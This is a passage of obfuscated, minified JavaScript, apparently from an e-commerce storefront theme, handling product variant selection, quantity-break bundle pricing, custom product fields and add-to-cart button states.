_0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const 